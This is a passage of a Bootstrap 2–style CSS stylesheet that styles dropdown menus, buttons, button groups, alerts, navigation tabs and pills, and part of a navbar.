.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a { text-decoration: none; color: white; background-color: #0081c2; background-image: -moz-linear-gradient(top, #0088cc, #0077b3); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3)); background-image: -webkit-linear-gradient(top, #0088cc, #0077b3); background-image: -o-linear-gradient(top, #0088cc, #0077b3); background-image: linear-gradient(to bottom, #0088cc, #0077b3); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0077B3', GradientType=0); }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus { color: #333333; text-decoration: none; outline: 0; background-color: #0081c2; background-image: -moz-linear-gradient(top, #0088cc, #0077b3); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3)); background-image: -webkit-linear-gradient(top, #0088cc, #0077b3); background-image: -o-linear-gradient(top, #0088cc, #0077b3); background-image: linear-gradient(to bottom, #0088cc, #0077b3); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0077B3', GradientType=0); }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { color: #999999; }

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { text-decoration: none; background-color: transparent; background-image: none; filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); cursor: default; }

.open { *z-index: 1002; }
.open > .dropdown-menu { display: block; }

.pull-right > .dropdown-menu { right: 0; left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret { border-top: 0; border-bottom: 4px solid black; content: ""; }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 1px; }

.dropdown-submenu { position: relative; }

.dropdown-submenu > .dropdown-menu { top: 0; left: 100%; margin-top: -6px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px; }

.dropdown-submenu:hover > .dropdown-menu { display: block; }

.dropup .dropdown-submenu > .dropdown-menu { top: auto; bottom: 0; margin-top: 0; margin-bottom: -2px; -webkit-border-radius: 5px 5px 5px 0; -moz-border-radius: 5px 5px 5px 0; border-radius: 5px 5px 5px 0; }

.dropdown-submenu > a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #cccccc; margin-top: 5px; margin-right: -10px; }

.dropdown-submenu:hover > a:after { border-left-color: white; }

.dropdown-submenu.pull-left { float: none; }
.dropdown-submenu.pull-left > .dropdown-menu { left: -100%; margin-left: 10px; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px; }

.dropdown .dropdown-menu .nav-header { padding-left: 20px; padding-right: 20px; }

.typeahead { z-index: 1051; margin-top: 2px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.fade { opacity: 0; -webkit-transition: opacity 0.15s linear; -moz-transition: opacity 0.15s linear; -o-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }
.fade.in { opacity: 1; }

.collapse { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.35s ease; -moz-transition: height 0.35s ease; -o-transition: height 0.35s ease; transition: height 0.35s ease; }
.collapse.in { height: auto; }

.close { float: right; font-size: 20px; font-weight: bold; line-height: 19px; color: black; text-shadow: 0 1px 0 white; opacity: 0.2; filter: alpha(opacity=20); }
.close:hover, .close:focus { color: black; text-decoration: none; cursor: pointer; opacity: 0.4; filter: alpha(opacity=40); }

button.close { padding: 0; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; }

.btn { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; padding: 4px 12px; margin-bottom: 0; font-size: 13px; line-height: 19px; text-align: center; vertical-align: middle; cursor: pointer; color: #333333; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); background-color: #e5e5e5; background-image: -moz-linear-gradient(top, #e5e5e5, #e6e6e6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e5e5e5), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #e5e5e5, #e6e6e6); background-image: -o-linear-gradient(top, #e5e5e5, #e6e6e6); background-image: linear-gradient(to bottom, #e5e5e5, #e6e6e6); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE5E5E5', endColorstr='#FFE6E6E6', GradientType=0); border-color: #e6e6e6 #e6e6e6 #bfbfbf; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #e6e6e6; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); border: 1px solid #bbbbbb; *border: 0; border-bottom-color: #a2a2a2; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *margin-left: .3em; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); }
.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] { color: #333333; background-color: #e6e6e6; *background-color: #d9d9d9; }
.btn:active, .btn.active { background-color: #cccccc \9; }
.btn:first-child { *margin-left: 0; }
.btn:hover, .btn:focus { color: #333333; text-decoration: none; background-position: 0 -15px; -webkit-transition: background-position 0.1s linear; -moz-transition: background-position 0.1s linear; -o-transition: background-position 0.1s linear; transition: background-position 0.1s linear; }
.btn:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
.btn.active, .btn:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); }
.btn.disabled, .btn[disabled] { cursor: default; background-image: none; opacity: 0.65; filter: alpha(opacity=65); -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

.btn-large { padding: 11px 19px; font-size: 16.25px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

.btn-large [class^="icon-"], .btn-large [class*=" icon-"] { margin-top: 4px; }

.btn-small { padding: 2px 10px; font-size: 11.05px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }

.btn-small [class^="icon-"], .btn-small [class*=" icon-"] { margin-top: 0; }

.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] { margin-top: -1px; }

.btn-mini { padding: 1px 6px; font-size: 9.75px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }

.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.btn-block + .btn-block { margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active { color: rgba(255, 255, 255, 0.75); }

.btn-primary { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #006ccc; background-image: -moz-linear-gradient(top, #0088cc, #0044cc); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc)); background-image: -webkit-linear-gradient(top, #0088cc, #0044cc); background-image: -o-linear-gradient(top, #0088cc, #0044cc); background-image: linear-gradient(to bottom, #0088cc, #0044cc); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0044CC', GradientType=0); border-color: #0044cc #0044cc #002a80; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #0044cc; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { color: white; background-color: #0044cc; *background-color: #003bb3; }
.btn-primary:active, .btn-primary.active { background-color: #003399 \9; }

.btn-warning { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #f9a732; background-image: -moz-linear-gradient(top, #fbb450, #f89406); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406)); background-image: -webkit-linear-gradient(top, #fbb450, #f89406); background-image: -o-linear-gradient(top, #fbb450, #f89406); background-image: linear-gradient(to bottom, #fbb450, #f89406); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0); border-color: #f89406 #f89406 #ad6704; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #f89406; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] { color: white; background-color: #f89406; *background-color: #df8505; }
.btn-warning:active, .btn-warning.active { background-color: #c67605 \9; }

.btn-danger { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #da4e49; background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f)); background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f); background-image: -o-linear-gradient(top, #ee5f5b, #bd362f); background-image: linear-gradient(to bottom, #ee5f5b, #bd362f); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFBD362F', GradientType=0); border-color: #bd362f #bd362f #802420; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #bd362f; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] { color: white; background-color: #bd362f; *background-color: #a9302a; }
.btn-danger:active, .btn-danger.active { background-color: #942a25 \9; }

.btn-success { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #5bb65b; background-image: -moz-linear-gradient(top, #62c462, #51a351); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351)); background-image: -webkit-linear-gradient(top, #62c462, #51a351); background-image: -o-linear-gradient(top, #62c462, #51a351); background-image: linear-gradient(to bottom, #62c462, #51a351); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF51A351', GradientType=0); border-color: #51a351 #51a351 #387038; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #51a351; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] { color: white; background-color: #51a351; *background-color: #499249; }
.btn-success:active, .btn-success.active { background-color: #408140 \9; }

.btn-info { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #49afcd; background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4)); background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4); background-image: -o-linear-gradient(top, #5bc0de, #2f96b4); background-image: linear-gradient(to bottom, #5bc0de, #2f96b4); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF2F96B4', GradientType=0); border-color: #2f96b4 #2f96b4 #1f6377; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #2f96b4; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] { color: white; background-color: #2f96b4; *background-color: #2a85a0; }
.btn-info:active, .btn-info.active { background-color: #24748c \9; }

.btn-inverse { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #363636; background-image: -moz-linear-gradient(top, #444444, #222222); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222)); background-image: -webkit-linear-gradient(top, #444444, #222222); background-image: -o-linear-gradient(top, #444444, #222222); background-image: linear-gradient(to bottom, #444444, #222222); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0); border-color: #222222 #222222 black; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #222222; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] { color: white; background-color: #222222; *background-color: #151515; }
.btn-inverse:active, .btn-inverse.active { background-color: #090909 \9; }

button.btn, input[type="submit"].btn { *padding-top: 3px; *padding-bottom: 3px; }
button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner { padding: 0; border: 0; }
button.btn.btn-large, input[type="submit"].btn.btn-large { *padding-top: 7px; *padding-bottom: 7px; }
button.btn.btn-small, input[type="submit"].btn.btn-small { *padding-top: 3px; *padding-bottom: 3px; }
button.btn.btn-mini, input[type="submit"].btn.btn-mini { *padding-top: 1px; *padding-bottom: 1px; }

.btn-link, .btn-link:active, .btn-link[disabled] { background-color: transparent; background-image: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

.btn-link { border-color: transparent; cursor: pointer; color: #0088cc; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.btn-link:hover, .btn-link:focus { color: #005580; text-decoration: underline; background-color: transparent; }

.btn-link[disabled]:hover, .btn-link[disabled]:focus { color: #333333; text-decoration: none; }

.btn-group { position: relative; display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; font-size: 0; vertical-align: middle; white-space: nowrap; *margin-left: .3em; }
.btn-group:first-child { *margin-left: 0; }

.btn-group + .btn-group { margin-left: 5px; }

.btn-toolbar { font-size: 0; margin-top: 9.5px; margin-bottom: 9.5px; }
.btn-toolbar > .btn + .btn, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn + .btn-group { margin-left: 5px; }

.btn-group > .btn { position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.btn-group > .btn + .btn { margin-left: -1px; }

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover { font-size: 13px; }

.btn-group > .btn-mini { font-size: 9.75px; }

.btn-group > .btn-small { font-size: 11.05px; }

.btn-group > .btn-large { font-size: 16.25px; }

.btn-group > .btn:first-child { margin-left: 0; -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; border-top-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; border-bottom-left-radius: 3px; }

.btn-group > .btn:last-child, .btn-group > .dropdown-toggle { -webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; border-bottom-right-radius: 3px; }

.btn-group > .btn.large:first-child { margin-left: 0; -webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-left-radius: 5px; }

.btn-group > .btn.large:last-child, .btn-group > .large.dropdown-toggle { -webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; border-bottom-right-radius: 5px; }

.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active { z-index: 2; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0; }

.btn-group > .btn + .dropdown-toggle { padding-left: 8px; padding-right: 8px; -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); *padding-top: 5px; *padding-bottom: 5px; }

.btn-group > .btn-mini + .dropdown-toggle { padding-left: 5px; padding-right: 5px; *padding-top: 2px; *padding-bottom: 2px; }

.btn-group > .btn-small + .dropdown-toggle { *padding-top: 5px; *padding-bottom: 4px; }

.btn-group > .btn-large + .dropdown-toggle { padding-left: 12px; padding-right: 12px; *padding-top: 7px; *padding-bottom: 7px; }

.btn-group.open .dropdown-toggle { background-image: none; -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); }
.btn-group.open .btn.dropdown-toggle { background-color: #e6e6e6; }
.btn-group.open .btn-primary.dropdown-toggle { background-color: #0044cc; }
.btn-group.open .btn-warning.dropdown-toggle { background-color: #f89406; }
.btn-group.open .btn-danger.dropdown-toggle { background-color: #bd362f; }
.btn-group.open .btn-success.dropdown-toggle { background-color: #51a351; }
.btn-group.open .btn-info.dropdown-toggle { background-color: #2f96b4; }
.btn-group.open .btn-inverse.dropdown-toggle { background-color: #222222; }

.btn .caret { margin-top: 8px; margin-left: 0; }

.btn-large .caret { margin-top: 6px; }

.btn-large .caret { border-left-width: 5px; border-right-width: 5px; border-top-width: 5px; }

.btn-mini .caret, .btn-small .caret { margin-top: 8px; }

.dropup .btn-large .caret { border-bottom-width: 5px; }

.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret { border-top-color: white; border-bottom-color: white; }

.btn-group-vertical { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; }

.btn-group-vertical > .btn { display: block; float: none; max-width: 100%; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.btn-group-vertical > .btn + .btn { margin-left: 0; margin-top: -1px; }

.btn-group-vertical > .btn:first-child { -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; }

.btn-group-vertical > .btn:last-child { -webkit-border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; border-radius: 0 0 3px 3px; }

.btn-group-vertical > .btn-large:first-child { -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; }

.btn-group-vertical > .btn-large:last-child { -webkit-border-radius: 0 0 5px 5px; -moz-border-radius: 0 0 5px 5px; border-radius: 0 0 5px 5px; }

.alert { padding: 8px 35px 8px 14px; margin-bottom: 19px; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); background-color: #fffcd9; border: 1px solid #ded67f; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.alert, .alert h4 { color: #a09b04; }

.alert h4 { margin: 0; }

.alert .close { position: relative; top: -2px; right: -21px; line-height: 19px; }

.alert-success { background-color: #e3f8e2; border-color: #b7d5a1; color: #6fab43; }

.alert-success h4 { color: #6fab43; }

.alert-danger, .alert-error { background-color: #ffd9dd; border-color: #f2a5ae; color: #e54b5d; }

.alert-danger h4, .alert-error h4 { color: #e54b5d; }

.alert-info { background-color: #f4f4f4; border-color: #e6e6e6; color: #666666; }

.alert-info h4 { color: #666666; }

.alert-block { padding-top: 14px; padding-bottom: 14px; }

.alert-block > p, .alert-block > ul { margin-bottom: 0; }

.alert-block p + p { margin-top: 5px; }

.nav { margin-left: 0; margin-bottom: 19px; list-style: none; }

.nav > li > a { display: block; }

.nav > li > a:hover, .nav > li > a:focus { text-decoration: none; background-color: #f3f3f3; }

.nav > li > a > img { max-width: none; }

.nav > .pull-right { float: right; }

.nav-header { display: block; padding: 3px 15px; font-size: 11px; font-weight: bold; line-height: 19px; color: #999999; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); text-transform: uppercase; }

.nav li + .nav-header { margin-top: 9px; }

.nav-list { padding-left: 15px; padding-right: 15px; margin-bottom: 0; }

.nav-list > li > a, .nav-list .nav-header { margin-left: -15px; margin-right: -15px; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }

.nav-list > li > a { padding: 3px 15px; }

.nav-list > .active > a, .nav-list > .active > a:hover, .nav-list > .active > a:focus { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); background-color: #0088cc; }

.nav-list [class^="icon-"], .nav-list [class*=" icon-"] { margin-right: 2px; }

.nav-list .divider { *width: 100%; height: 1px; margin: 8.5px 1px; *margin: -5px 0 5px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid white; }

.nav-tabs, .nav-pills { *zoom: 1; }
.nav-tabs:before, .nav-tabs:after, .nav-pills:before, .nav-pills:after { display: table; content: ""; line-height: 0; }
.nav-tabs:after, .nav-pills:after { clear: both; }

.nav-tabs > li, .nav-pills > li { float: left; }

.nav-tabs > li > a, .nav-pills > li > a { padding-right: 12px; padding-left: 12px; margin-right: 2px; line-height: 14px; }

.nav-tabs { border-bottom: 1px solid #ddd; }

.nav-tabs > li { margin-bottom: -1px; }

.nav-tabs > li > a { padding-top: 8px; padding-bottom: 8px; line-height: 19px; border: 1px solid transparent; -webkit-border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0; }
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus { border-color: #f3f3f3 #f3f3f3 #dddddd; }

.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus { color: #555555; background-color: white; border: 1px solid #ddd; border-bottom-color: transparent; cursor: default; }

.nav-pills > li > a { padding-top: 8px; padding-bottom: 8px; margin-top: 2px; margin-bottom: 2px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

.nav-pills > .active > a, .nav-pills > .active > a:hover, .nav-pills > .active > a:focus { color: white; background-color: #0088cc; }

.nav-stacked > li { float: none; }

.nav-stacked > li > a { margin-right: 0; }

.nav-tabs.nav-stacked { border-bottom: 0; }

.nav-tabs.nav-stacked > li > a { border: 1px solid #ddd; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.nav-tabs.nav-stacked > li:first-child > a { -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; }

.nav-tabs.nav-stacked > li:last-child > a { -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; }

.nav-tabs.nav-stacked > li > a:hover, .nav-tabs.nav-stacked > li > a:focus { border-color: #ddd; z-index: 2; }

.nav-pills.nav-stacked > li > a { margin-bottom: 3px; }

.nav-pills.nav-stacked > li:last-child > a { margin-bottom: 1px; }

.nav-tabs .dropdown-menu { -webkit-border-radius: 0 0 6px 6px; -moz-border-radius: 0 0 6px 6px; border-radius: 0 0 6px 6px; }

.nav-pills .dropdown-menu { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

.nav .dropdown-toggle .caret { border-top-color: #0088cc; border-bottom-color: #0088cc; margin-top: 6px; }

.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret { border-top-color: #005580; border-bottom-color: #005580; }

/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret { margin-top: 8px; }

.nav .active .dropdown-toggle .caret { border-top-color: #fff; border-bottom-color: #fff; }

.nav-tabs .active .dropdown-toggle .caret { border-top-color: #555555; border-bottom-color: #555555; }

.nav > .dropdown.active > a:hover, .nav > .dropdown.active > a:focus { cursor: pointer; }

.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav > li.dropdown.open.active > a:hover, .nav > li.dropdown.open.active > a:focus { color: white; background-color: #999999; border-color: #999999; }

.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret { border-top-color: white; border-bottom-color: white; opacity: 1; filter: alpha(opacity=100); }

.tabs-stacked .open > a:hover, .tabs-stacked .open > a:focus { border-color: #999999; }

.tabbable { *zoom: 1; }
.tabbable:before, .tabbable:after { display: table; content: ""; line-height: 0; }
.tabbable:after { clear: both; }

.tab-content { overflow: auto; }

.tabs-below > .nav-tabs, .tabs-right > .nav-tabs, .tabs-left > .nav-tabs { border-bottom: 0; }

.tab-content > .tab-pane, .pill-content > .pill-pane { display: none; }

.tab-content > .active, .pill-content > .active { display: block; }

.tabs-below > .nav-tabs { border-top: 1px solid #ddd; }

.tabs-below > .nav-tabs > li { margin-top: -1px; margin-bottom: 0; }

.tabs-below > .nav-tabs > li > a { -webkit-border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px; }
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus { border-bottom-color: transparent; border-top-color: #ddd; }

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus { border-color: transparent #ddd #ddd #ddd; }

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li { float: none; }

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a { min-width: 74px; margin-right: 0; margin-bottom: 3px; }

.tabs-left > .nav-tabs { float: left; margin-right: 19px; border-right: 1px solid #ddd; }

.tabs-left > .nav-tabs > li > a { margin-right: -1px; -webkit-border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; border-radius: 4px 0 0 4px; }

.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus { border-color: #f3f3f3 #dddddd #f3f3f3 #f3f3f3; }

.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus { border-color: #ddd transparent #ddd #ddd; *border-right-color: white; }

.tabs-right > .nav-tabs { float: right; margin-left: 19px; border-left: 1px solid #ddd; }

.tabs-right > .nav-tabs > li > a { margin-left: -1px; -webkit-border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0; }

.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus { border-color: #f3f3f3 #f3f3f3 #f3f3f3 #dddddd; }

.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus { border-color: #ddd #ddd #ddd transparent; *border-left-color: white; }

.nav > .disabled > a { color: #999999; }

.nav > .disabled > a:hover, .nav > .disabled > a:focus { text-decoration: none; background-color: transparent; cursor: default; }

.navbar { overflow: visible; margin-bottom: 19px; *position: relative; *z-index: 2; }

.navbar-inner { min-height: 56px; padding-left: 20px; padding-right: 20px; background-color: #f9f9f9; background-image: -moz-linear-gradient(top, white, #f2f2f2); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#f2f2f2)); background-image: -webkit-linear-gradient(top, white, #f2f2f2); background-image: -o-linear-gradient(top, white, #f2f2f2); background-image: linear-gradient(to bottom, #ffffff, #f2f2f2); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFF2F2F2', GradientType=0); border: 1px solid #d4d4d4; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); *zoom: 1; }
.navbar-inner:before, .navbar-inner:after { display: table; content: ""; line-height: 0; }
.navbar-inner:after { clear: both; }

.navbar .container { width: auto; }

